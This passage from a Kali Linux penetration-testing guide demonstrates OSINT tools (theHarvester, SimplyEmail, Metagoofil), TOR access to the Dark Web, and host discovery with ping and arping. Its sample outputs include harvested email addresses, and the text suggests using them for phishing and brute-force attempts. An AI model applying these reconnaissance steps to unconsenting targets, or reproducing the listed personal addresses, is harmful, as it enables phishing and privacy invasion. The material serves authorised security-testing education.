theharvester is an information gathering tool that has the ability to search the Internet for e-mail addresses, domains, and hostnames. As of version 2.6, the harvester is able to gather open source information from the following sites:
theharvester is accessed through the Kali Linux command line by entering the following command:
# theharvester
Let's say, for example, I want find all the available e-mail addresses for the www.example.com domain. In addition, I want all the host names that are associated with that domain. We can input the following into the command line:
# theharvester -d example.com -l 100 -b google
–d denotes the domain name we are searching, –l limits the amount of information to 100 lines (very helpful if you are just doing a limited scope to demonstrate the amount of OSINT an organization has out on the Internet) and finally, –b is the search engine we want to use. In this example, we limited our search to Google. In the event that you want to use all available resources, use the –b all command.
theharvester produces the following output:
* TheHarvester Ver. 2.6
* Coded by Christian Martorella
* Edge-Security Research
* cmartorella@edge-security.com
[-] Searching in Google:
  Searching 0 results...
  Searching 100 results...
[+] Emails found:
------------------
@example.com
john@example.com
july@example.com
user@example.com
you@example.com
account@example.com
recipient@example.com
example@example.com
admin@example.com
shimul_you@example.com
fail2ban@example.com
postmaster@example.com
someone@example.com
alguien@example.com
0199@example.com
address@example.com
sample@example.com
name@example.com
bar@example.com
mozilla@example.com
virusalert@example.com
nobody@example.com
invalid@example.com
noreply@phabricator.example.com
bob@test.example.com
webmaster@example.com
Abc.@example.com
Abc..123@example.com
mark@example.com
hollie@example.com
reply@example.com
Marianne@example.com
friend@example.com
baz@example.com
alice@example.com
mylist@example.com

 [+] Hosts found in search engines:
------------------------------------
[-] Resolving hostnames IPs...
93.184.216.34:www.example.com
93.184.216.34:Www.example.com
From the preceding result, we notice that we are able to get several e-mail addresses and hostnames from the Google search engine.
If we want to gather more information, let's say we want to collect the username from the target, we can use linkedin.com to do this. The following is the command for that:
# theharvester -d example.com -l 100 -b linkedin
The following is the result:
[-] Searching in Linkedin..
  Searching 100 results..
Users from Linkedin:
====================
John Example
David Example
Judy Example
Michael Example
Forrest Example
Luke Example
The preceding list of usernames collected from LinkedIn will be useful in a penetration testing step later if we want to do an attack, such as a social engineering attack.
theharvester is a handy tool to aggregate e-mail addresses and other information that a target may leak. Another tool, SimplyEmail, takes not only e-mail addresses and other information, but also scrubs domains for documents such as text, Word, or Excel spreadsheets. In addition, there are a wide range of different websites and search engines that can be used. These include Reddit, Pastebin, and CanaryBin. One of the best features is that the tool creates a report in HTML, which comes in handy when you are preparing your report.
SimplyEmail is a Python script that has a number of modules. Installing it is fairly easy.
Go through the following steps to install SimplyEm
ail:
SimplyEmail. For ease of use, you can put this file on the desktop.
#sh Setup.sh
The help menu can be accessed by typing the following command:
  #./SimplyEmail.py –h

Curent Version: v1.0 | Website: CyberSyndicates.com
 ============================================================
 Twitter: @real_slacker007 |  Twitter: @Killswitch_gui
 ============================================================
[-s] [-v]
E-mail enumeration is an important phase of so many operations that a penetration tester or Red Teamer goes through. There are tons of applications that do this, but I wanted a simple yet effective way to get what Recon-Ng gets and theharvester gets (you may want to run -h):
optional arguments:
  -all                 Use all non API methods to obtain Emails
  -e company.com       Set required email addr user, ex ale@email.com
  -l                   List the current Modules Loaded
  -t           html / flickr / google
                       Test individual module (For Linting)
  -s                   Set this to enable 'No-Scope' of the email parsing
  -v                    Set this switch for verbose output of modules
To start a search, type in the following command:
#./SimplyEmail –all –e example.com
The script then runs. Beware that if there is no information, there will be errors in the return. This does not mean you have made an error, but rather that there are no results for the search. While the tool runs, you will see the following output on your screen:
[*] Starting: PasteBin Search for Emails
[*] Starting: Google PDF Search for Emails
[*] Starting: Exalead DOCX Search for Emails
[*] Starting: Exalead XLSX Search for Emails
[*] Starting: HTML Scrape of Taget Website
[*] Starting: Exalead Search for Emails
[*] Starting: Searching PGP
[*] Starting: OnionStagram Search For Instagram Users
[*] HTML Scrape of Taget Website has completed with no Email(s)
[*] Starting: RedditPost Search for Emails
[*] OnionStagram Search For Instagram Users: Gathered 23 Email(s)!
[*] Starting: Ask Search for Emails
After the searches have been conducted, you will receive a request to verify e-mail addresses. This verification process can take some time, but in a targeted attack where you want to socially engineer or phish specific individuals, it may be prudent. A simple Y/N will suffice:
[*] Email reconnaissance has been completed:
    Email verification will allow you to use common methods
    to attempt to enumerate if the email is valid.
    This grabs the MX records, sorts and attempts to check
    if the SMTP server sends a code other than 250 for known bad addresses

 [>] Would you like to verify email(s)?:
After the verification question, the final question is the report generation phase:
[*] Email reconnaissance has been completed:
   File Location:     /root/Desktop/SimplyEmail
   Unique Emails Found:    246
   Raw Email File:    Email_List.txt
   HTML Email File:    Email_List.html
   Domain Performed:    example.com
[>] Would you like to launch the HTML report?:
The report output is an HTML file with the types of search that have been conducted and the data that has been found. If you are good at HTML, you can even brand this report with your own logo and include it in the final penetration test report.
Metagoogil is a tool that utilizes the Google search engine to get metadata from the documents available in the target domain. Currently, it supports the following document types:
.docx, .doc).xlsx, .xls, .ods).pptx, .ppt, .odp).pdf)
Metagoogil works by performing the following actions:
The metadata that can be found are as follows:
This information can be used later on to help in the penetration testing phase. Metagoofil is not part of the standard Kali Linux v 2.0 distribution. To install, all you need to do is use the apt-get command:
# apt-get install metagoofil
After the installer package has finished, you can access Metagoofil from the command line:
# metagoofil
This will display a simple usage instruction and example on your screen. As an example of Metagoofil usage, we will collect all the DOC and PDF documents (-t, .doc, .pdf) from a target domain (-d hackthissite.org) and save them to a directory named test (-o test). We limit the search for each file type to 20 files (-l 20) and only download five files (-n 5). The report generated will be saved to test.html (-f test.html). We use the following command:
# metagoofil -d example.com -l 20 -t doc,pdf –n 5 -f test.html -o test
The redacted result of this command is as follows:
[-] Starting online search...

[-] Searching for doc files, with a limit of 20
  Searching 100 results...
Results: 5 files found
Starting to download 5 of them:
----------------------------------------

[1/5] /webhp?hl=en [x] Error downloading /webhp?hl=en
[2/5] /intl/en/ads [x] Error downloading /intl/en/ads
[3/5] /services [x] Error downloading /services
[4/5] /intl/en/policies/privacy/
[5/5] /intl/en/policies/terms/

[-] Searching for pdf files, with a limit of 20
  Searching 100 results...
Results: 25 files found
Starting to download 5 of them:
----------------------------------------

[1/5] /webhp?hl=en [x] Error downloading /webhp?hl=en
[2/5] https://mirror.hackthissite.org/hackthiszine/hackthiszine3.pdf
[3/5] https://mirror.hackthissite.org/hackthiszine/hackthiszine12_print.pdf
[4/5] https://mirror.hackthissite.org/hackthiszine/hackthiszine12.pdf
[5/5] https://mirror.hackthissite.org/hackthiszine/hackthiszine4.pdf
processing

[+] List of users found:
--------------------------
emadison

[+] List of software found:
-----------------------------
Adobe PDF Library 7.0
Adobe InDesign CS2 (4.0)
Acrobat Distiller 8.0.0 (Windows)
PScript5.dll Version 5.2.2

[+] List of paths and servers found:
---------------------------------------

[+] List of e-mails found:
----------------------------
whooka@gmail.com
htsdevs@gmail.com
never@guess
narc@narc.net
kfiralfia@hotmail.com
user@localhost
user@remotehost.
user@remotehost.com
security@lists.
recipient@provider.com
subscribe@lists.hackbloc.org
staff@hackbloc.org
johndoe@yahoo.com
staff@hackbloc.org
johndoe@yahoo.com
subscribe@lists.hackbloc.org
htsdevs@gmail.com
hackbloc@gmail.com
webmaster@www.ndcp.edu.phpass
webmaster@www.ndcp.edu.phwebmaster@www.ndcp.edu.ph
[webmaster@ndcp
[root@ndcp
D[root@ndcp
window...[root@ndcp
.[root@ndcp
goods[root@ndcp
liberation_asusual@ya-
pjames_e@yahoo.com.au
You can see from the preceding result that we get a lot of information from the documents we have collected, such as the usernames and path information. We can use the obtained usernames to look for patterns in the usernames and for launching a brute force password attack on the usernames. But, be aware that doing a brute force password attack on an account may have the risk of locking the user accounts. The path information can be used to guess the operating system that is used by the target. We got all of this information without going to the domain website ourselves.
Metagoofil is also able to generate information in a report format. The following screenshot shows the generated report in HTML:

In the report generated, we get information about usernames, software version, e-mail addresses, and server information from the target domain.
Often, during the information gathering phase, you may want to access potentially confidential information about the client that has been compromised by other parties. This search for potentially compromised information often has to be done on what is known as the Dark Web or Dark Net. This is an area of the Internet that is not indexed by search engines such as Google or Bing. The Dark Web is one of the areas where professional hackers trade information about exploits and malware and trade in stolen information. Often, this information can be credentials to your client or employer's systems.
The Dark Web does not have the same infrastructure as the indexed Internet. For example, there is no DNS structure, so Dark Web sites have to be navigated to using their URL. Even the URLs are different, as each site's URL is usually a string of random characters followed by the top level domain .onion. In addition, each site generally requires a username and password to enter, and some go as far as to require a referral before someone new is allowed to access the site.
Intelligence gathering in the Dark Web can produce results that you would not normally get through regular searches, but a word of caution: the Dark Web is populated by cyber-criminals and hackers. Be wary of scams. In the following section, we will go over the special tools necessary to navigate to this dark area of the web.
Accessing the Dark Web is accomplished through the use of the TOR browser and a type of routing call The Onion Router, hence the acronym, TOR. This browser, built on the Mozilla Firefox browser structure, is configured to navigate to the .onion sites and can also be used to navigate to indexed sites. The following the sequence of events connects your machine via the TOR Browser to a server containing a site with the .onion top level domain:

This routing does two key actions. First, each hop from node to node is encrypted. It isn't until the connection with the server does that encryption end. Second, the .onion site is only given the IP address of the last node. The TOR browser also has the ability to anonymize regular traffic to indexed sites, as the browser will be given an anonymized IP address.
The TOR browser is very handy for OSINT and Information Gathering, as its anonymized nature does not leave a trace on the target's network. When examining the Dark Web sites, you may be able to find dumps of confidential data from your clients that they may not be aware of. These can include such things as credentials, social security numbers, credit card numbers, or other products of a breach.
Installing the TOR browser does require a little work to get it up and running.
The first step is to configure TOR on Kali Linux by entering the following command:
# apt-get install tor
Let that run, and once it's completed, navigate using the IceWeasel browser to torproject. org. On the top page you will see a link to download the TOR browser. Click on it and you will see the packages for download:

# tar –xvzf tor-browser-linux64-5.0.2_en-US.tar.xz

start-tor-browser file with gedit. Search for the word root. You will then see lines of code. To allow the TOR browser to function, you will need to change the number in the line indicated with the red arrow from –eq 0 to –eq 1:
exit 1:

It may take a few seconds longer than a normal browser, but once it's configured you will receive this message:


To access TOR sites, you will need to know their URL, as there is no Domain Name System in use. For a list of Dark Web sites, you can use sites such as https://dnstats.net/, deepdotweb.com, or darknetmarkets.org. From there, you can find listings for various sites. As was stated previously, be very cautious, as the Dark Web is used by hackers and criminals, but having said this, as you progress in penetration testing and security, it is a good place to gather information, not only on clients, but on how hackers are attacking systems.
This chapter introduced you to the information gathering phase. It is usually the first phase that is done during the penetration testing process. In this phase, you collect as much information as you can about the target organization. By knowing the target organization, it will be easier when we want to attack the target. The great Chinese strategist Sun Tzu stated very succinctly the overall intent of OSINT and Information Gathering:
Know yourself, know your enemy, and you shall win a hundred battles without loss.
This saying can't be more true than in penetration testing.
We described several tools included in Kali Linux that can be used for information gathering. We started by listing several public websites that can be used to gather information about the target organization. Next, we described how to use tools to collect domain registration information. Then, we described tools that can be used to get DNS information. Later on, we explored tools for collecting routing information. In the final part of the chapter, we described tools that utilize search engine capabilities.
In the next chapter, we will discuss how to discover a target.
In this chapter, we will describe the process of discovering machines on the target network using various tools available in Kali Linux. We will be looking into the following topics:
To help you understand these concepts easily, we will use a virtual network as the target network.
After we have gathered information about our target network from third-party sources, such as search engines, the next step is to discover our target machines. The purpose of this process is as follows:
Collecting the previously mentioned information will help us during the vulnerabilities mapping process.
We can utilize the tools provided in Kali Linux for the target discovery process. Some of these tools are available in the Information Gathering menu. Others will have to be utilized from the command line. For each of these, the commands are provided.
In this chapter, we will only describe a few important tools in each category. The tools are selected based on the functionality, popularity, and the tool development activity.
The tools included in this category are used to identify the target machines that can be accessed by a penetration tester. Before we start the identification process, we need to know our client's terms and agreements. If the agreements require us to hide pen-testing activities, we need to conceal our penetration testing activities. Stealth techniques may also be applied for testing the Intrusion Detection System (IDS) or Intrusion Prevention System (IPS) functionality. If there are no such requirements, we may not need to conceal our penetration testing activities.
The ping tool is the most famous tool that is used to check whether a particular host is available. The ping tool works by sending an Internet Control Message Protocol (ICMP) echo request packet to the target host. If the target host is available and the firewall is not blocking the ICMP echo request packet, it will reply with the ICMP echo reply packet.
The ICMP echo request and ICMP echo reply are two of the available ICMP control messages. For other ICMP control messages, you can refer to the following URL:
https://en.wikipedia.org/wiki/Internet_Control_Message_Protocol#Control_messages
Although you can't find ping in the Kali Linux menu, you can open the console and type the ping command with its options.
To use ping, you can just type ping and the destination address, as shown in the following screenshot:

In Kali Linux, by default, ping will run continuously until you press Ctrl + C.
The ping tool has a lot of options, but the following are a few options that are often used:
192.168.56.102) or the name of the device (such as eth0). This option is required if you want to ping the IPv6 link-local address.Let's use the preceding information in practice.
Suppose you are starting with internal penetration testing work. The customer gave you access to their network using a LAN cable and they also gave you the list of target servers' IP addresses.
The first thing you would want to do before launching a full penetration testing arsenal is to check whether these servers are accessible from your machine. You can use ping for this task.
The target server is located at 172.16.43.156, while your machine has an IP address of 172.16.43.150. To check the target server availability, you can give the following command:
ping -c 1 172.16.43.156
The following screenshot is the result of the preceding ping command:

From the preceding screenshot, we know that there is one ICMP echo request packet sent to the destination (IP address: 172.16.43.156). Also, the sending host (IP address: 172.16.43.150) received one ICMP echo reply packet. The round-trip time required is .869 ms, and there is no packet loss during the process.
Let's see the network packets that are transmitted and received by our machine. We are going to use Wireshark, a network protocol analyzer, on our machine to capture these packets, as shown in the following screenshot:

From the preceding screenshot, we can see that our host (172.16.43.150) sent one ICMP echo request packet to the destination host (172.16.43.156). Since the destination is alive and allows the ICMP echo request packet, it will send the ICMP echo reply packet back to our machine. We will cover Wireshark in more detail in the Network sniffers section in Chapter 10, Privilege Escalation.
If your target is using an IPv6 address, such as fe80::20c:29ff:fe18:f08, you can use the ping6 tool to check its availability. You need to give the -I option for the command to work against the link-local address:
# ping6 -c 1 fe80::20c:29ff:fe18:f08 -I eth0
PING fe80::20c:29ff:fe18:f08(fe80::20c:29ff:fe18:f08) from fe80::20c:29ff:feb3:137 eth0: 56 data bytes
64 bytes from fe80::20c:29ff:fe18:f08: icmp_seq=1 ttl=64 time=7.98 ms

--- fe80::20c:29ff:fe18:f08 ping statistics ---
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 7.988/7.988/7.988/0.000 ms
The following screenshot shows the packets sent to complete the ping6 request:

From the preceding screenshot, we know that ping6 is using the ICMPv6request and reply.
To block the ping request, the firewall can be configured to only allow the ICMP echo request packet from a specific host and drop the packets sent from other hosts.
The arping tool is used to ping a host in the Local Area Network (LAN) using the Address Resolution Protocol (ARP) request. You can use arping to ping a target machine using its IP, host, or Media Access Control (MAC) address.
The arping tool operates on Open Systems Interconnection (OSI) layer 2 (network layer), and it can only be used in a local network. Moreover, ARP cannot be routed across routers or gateways.
To start arping, you can use the console to execute the following command:
# arping
This will display brief usage information on arping.
You can use arping to get the target host's MAC address:
# arping 172.16.43.156 -c 1
ARPING 172.16.43.156
60 bytes from 00:0c:29:18:0f:08 (172.16.43.156): index=0 time=8.162 msec
--- 172.16.43.156 statistics ---
1 packets transmitted, 1 packets received,   0% unanswered (0 extra)
rtt min/avg/max/std-dev = 8.162/8.162/8.162/0.000 ms
From the previous command output, we can see that the target machine has a MAC address of 00:0c:29:18:0f:08.
Let's observe the network packets captured by Wireshark on our machine during the arping process. This first screenshot is the ARP request:

This screenshot is the reply to the ARP request:

From the preceding screenshots, we can see that our network card (MAC address: 00:0c:29:b3:01:37) sends an ARP request to a broadcast MAC address (ff:ff:ff:ff:ff:ff), looking for the IP address 172.16.43.156. If the IP address 172.16.43.156 exists, it will send an ARP reply mentioning its MAC address (00:0c:29:18:0f:08), as can be seen from the packet number in the second screenshot.
